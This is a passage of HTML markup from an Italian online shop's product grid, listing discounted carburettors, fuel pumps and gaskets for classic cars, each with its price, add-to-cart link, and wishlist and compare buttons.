								7,26 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									8,07 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1934&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1934">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1934" href="#" rel="1934" onclick="WishlistCart('wishlist_block_list', 'add', '1934', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1934-beccuccio-ripresa-70.html" data-id-product="1934">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1921-carburatore-brosol-30-31-pict-3.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1921-carburatore-brosol-30-31-pict-3.html" rel="http://www.maggiolinostore.net/alimentazione/1921-carburatore-brosol-30-31-pict-3.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1921-carburatore-brosol-30-31-pict-3.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1921-carburatore-brosol-30-31-pict-3.html" title="carburatore Brosol 30-31 pict 3" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7205-home_default/carburatore-brosol-30-31-pict-3.jpg" alt="carburatore Brosol 30-31 pict 3" title="carburatore Brosol 30-31 pict 3"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										177,00 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											196,67 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                                <span class="sale-box">
                                    <span class="sale-label">Promo!</span>
                                </span>
                                                    					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1921-carburatore-brosol-30-31-pict-3.html" title="carburatore Brosol 30-31 pict 3" itemprop="url" >
							carburatore Brosol 30-31 pict 3
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						carburatore Brosol 30-31 pict 3
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								177,00 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									196,67 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																					</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1921&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1921">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1921" href="#" rel="1921" onclick="WishlistCart('wishlist_block_list', 'add', '1921', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1921-carburatore-brosol-30-31-pict-3.html" data-id-product="1921">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1920-carburatore-brosol-28-30-pict-1-starter-con-cavo.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1920-carburatore-brosol-28-30-pict-1-starter-con-cavo.html" rel="http://www.maggiolinostore.net/alimentazione/1920-carburatore-brosol-28-30-pict-1-starter-con-cavo.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1920-carburatore-brosol-28-30-pict-1-starter-con-cavo.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1920-carburatore-brosol-28-30-pict-1-starter-con-cavo.html" title="carburatore Brosol 28-30 pict 1 (Starter con cavo)" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7204-home_default/carburatore-brosol-28-30-pict-1-starter-con-cavo.jpg" alt="carburatore Brosol 28-30 pict 1 (Starter con cavo)" title="carburatore Brosol 28-30 pict 1 (Starter con cavo)"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										216,09 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											240,10 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1920-carburatore-brosol-28-30-pict-1-starter-con-cavo.html" title="carburatore Brosol 28-30 pict 1 (Starter con cavo)" itemprop="url" >
							carburatore Brosol 28-30 pict 1 (Starter...
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						carburatore Brosol 28-30 pict 1 (Starter con cavo)
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								216,09 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									240,10 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1920&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1920">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1920" href="#" rel="1920" onclick="WishlistCart('wishlist_block_list', 'add', '1920', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1920-carburatore-brosol-28-30-pict-1-starter-con-cavo.html" data-id-product="1920">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1919-placchetta-chiusura-base-pompa-benzina.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1919-placchetta-chiusura-base-pompa-benzina.html" rel="http://www.maggiolinostore.net/alimentazione/1919-placchetta-chiusura-base-pompa-benzina.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1919-placchetta-chiusura-base-pompa-benzina.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1919-placchetta-chiusura-base-pompa-benzina.html" title="placchetta chiusura base pompa benzina " itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7203-home_default/placchetta-chiusura-base-pompa-benzina.jpg" alt="placchetta chiusura base pompa benzina " title="placchetta chiusura base pompa benzina "  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										8,55 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											9,50 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1919-placchetta-chiusura-base-pompa-benzina.html" title="placchetta chiusura base pompa benzina " itemprop="url" >
							placchetta chiusura base pompa benzina
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						placchetta chiusura base pompa benzina
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								8,55 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									9,50 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1919&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1919">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1919" href="#" rel="1919" onclick="WishlistCart('wishlist_block_list', 'add', '1919', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1919-placchetta-chiusura-base-pompa-benzina.html" data-id-product="1919">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1906-pompa-benzina-8-65-7-73-bocar.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1906-pompa-benzina-8-65-7-73-bocar.html" rel="http://www.maggiolinostore.net/alimentazione/1906-pompa-benzina-8-65-7-73-bocar.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1906-pompa-benzina-8-65-7-73-bocar.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1906-pompa-benzina-8-65-7-73-bocar.html" title="pompa benzina 8/71-7/73 - Bocar" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/img/p/it-default-home_default.jpg" alt="pompa benzina 8/71-7/73 - Bocar" title="pompa benzina 8/71-7/73 - Bocar"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										40,83 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											45,37 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1906-pompa-benzina-8-65-7-73-bocar.html" title="pompa benzina 8/71-7/73 - Bocar" itemprop="url" >
							pompa benzina 8/71-7/73 - Bocar
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						pompa benzina 8/71-7/73 - Bocar
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								40,83 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									45,37 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1906&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1906">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1906" href="#" rel="1906" onclick="WishlistCart('wishlist_block_list', 'add', '1906', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1906-pompa-benzina-8-65-7-73-bocar.html" data-id-product="1906">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1907-pompa-benzina-8-73-in-poi-bocar.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1907-pompa-benzina-8-73-in-poi-bocar.html" rel="http://www.maggiolinostore.net/alimentazione/1907-pompa-benzina-8-73-in-poi-bocar.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1907-pompa-benzina-8-73-in-poi-bocar.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1907-pompa-benzina-8-73-in-poi-bocar.html" title="pompa benzina 8/73 in poi - Bocar" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/img/p/it-default-home_default.jpg" alt="pompa benzina 8/73 in poi - Bocar" title="pompa benzina 8/73 in poi - Bocar"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										40,83 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											45,37 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1907-pompa-benzina-8-73-in-poi-bocar.html" title="pompa benzina 8/73 in poi - Bocar" itemprop="url" >
							pompa benzina 8/73 in poi - Bocar
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						pompa benzina 8/73 in poi - Bocar
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								40,83 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									45,37 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1907&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1907">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1907" href="#" rel="1907" onclick="WishlistCart('wishlist_block_list', 'add', '1907', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1907-pompa-benzina-8-73-in-poi-bocar.html" data-id-product="1907">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1908-guarnizione-superiore-pompa-benzina.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1908-guarnizione-superiore-pompa-benzina.html" rel="http://www.maggiolinostore.net/alimentazione/1908-guarnizione-superiore-pompa-benzina.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1908-guarnizione-superiore-pompa-benzina.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1908-guarnizione-superiore-pompa-benzina.html" title="guarnizione superiore pompa benzina" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7193-home_default/guarnizione-superiore-pompa-benzina.jpg" alt="guarnizione superiore pompa benzina" title="guarnizione superiore pompa benzina"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										0,54 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											0,60 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1908-guarnizione-superiore-pompa-benzina.html" title="guarnizione superiore pompa benzina" itemprop="url" >
							guarnizione superiore pompa benzina
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						guarnizione superiore pompa benzina
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								0,54 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									0,60 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1908&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1908">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1908" href="#" rel="1908" onclick="WishlistCart('wishlist_block_list', 'add', '1908', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1908-guarnizione-superiore-pompa-benzina.html" data-id-product="1908">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1909-guarnizione-inferiore-pompa-benzina.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1909-guarnizione-inferiore-pompa-benzina.html" rel="http://www.maggiolinostore.net/alimentazione/1909-guarnizione-inferiore-pompa-benzina.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1909-guarnizione-inferiore-pompa-benzina.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1909-guarnizione-inferiore-pompa-benzina.html" title="guarnizione inferiore pompa benzina" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/img/p/it-default-home_default.jpg" alt="guarnizione inferiore pompa benzina" title="guarnizione inferiore pompa benzina"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										0,54 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											0,60 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1909-guarnizione-inferiore-pompa-benzina.html" title="guarnizione inferiore pompa benzina" itemprop="url" >
							guarnizione inferiore pompa benzina
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						guarnizione inferiore pompa benzina
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								0,54 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									0,60 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1909&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1909">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1909" href="#" rel="1909" onclick="WishlistCart('wishlist_block_list', 'add', '1909', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1909-guarnizione-inferiore-pompa-benzina.html" data-id-product="1909">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1910-pompa-benzina-elettrica-qualita-superiore.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1910-pompa-benzina-elettrica-qualita-superiore.html" rel="http://www.maggiolinostore.net/alimentazione/1910-pompa-benzina-elettrica-qualita-superiore.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1910-pompa-benzina-elettrica-qualita-superiore.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1910-pompa-benzina-elettrica-qualita-superiore.html" title="pompa benzina elettrica - qualità superiore" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7194-home_default/pompa-benzina-elettrica-qualita-superiore.jpg" alt="pompa benzina elettrica - qualità superiore" title="pompa benzina elettrica - qualità superiore"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										63,52 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											70,58 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1910-pompa-benzina-elettrica-qualita-superiore.html" title="pompa benzina elettrica - qualità superiore" itemprop="url" >
							pompa benzina elettrica - qualità superiore
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						pompa benzina elettrica - qualità superiore
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								63,52 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									70,58 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1910&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1910">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1910" href="#" rel="1910" onclick="WishlistCart('wishlist_block_list', 'add', '1910', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1910-pompa-benzina-elettrica-qualita-superiore.html" data-id-product="1910">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1911-pompa-benzina-elettrica-03-04-bar-pierburg.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1911-pompa-benzina-elettrica-03-04-bar-pierburg.html" rel="http://www.maggiolinostore.net/alimentazione/1911-pompa-benzina-elettrica-03-04-bar-pierburg.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1911-pompa-benzina-elettrica-03-04-bar-pierburg.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1911-pompa-benzina-elettrica-03-04-bar-pierburg.html" title="pompa benzina elettrica 0.3-0.4 bar - Pierburg 6V/12V" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7195-home_default/pompa-benzina-elettrica-03-04-bar-pierburg.jpg" alt="pompa benzina elettrica 0.3-0.4 bar - Pierburg" title="pompa benzina elettrica 0.3-0.4 bar - Pierburg"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										170,00 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																								</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1911-pompa-benzina-elettrica-03-04-bar-pierburg.html" title="pompa benzina elettrica 0.3-0.4 bar - Pierburg 6V/12V" itemprop="url" >
							pompa benzina elettrica 0.3-0.4 bar -...
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						pompa benzina elettrica 0.3-0.4 bar - Pierburg 6V/12V
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								170,00 €							</span>
							<meta itemprop="priceCurrency" content="0" />
																		</div>
										<div class="product-flags">
																														</div>
					<div class="button-container">
